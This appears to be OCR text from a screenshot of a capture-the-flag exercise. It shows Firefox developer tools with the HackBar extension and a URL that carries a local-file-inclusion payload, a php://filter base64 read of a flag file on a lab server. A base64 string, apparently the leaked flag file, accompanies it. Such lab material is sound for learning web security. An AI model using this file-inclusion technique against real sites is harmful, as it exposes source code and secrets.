 PD9waHAKJGZsYWc9ImN0Zns4NzZhNWZjYS05NmM2LTRjYmQtOTA3NS00NmYwYzg5NDc1ZDJ9IjsKPz4K
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://111.200.241.244:58674/?page=PHP://filter/read=convert.base64-encode/resource=fl4gisisish3r3.php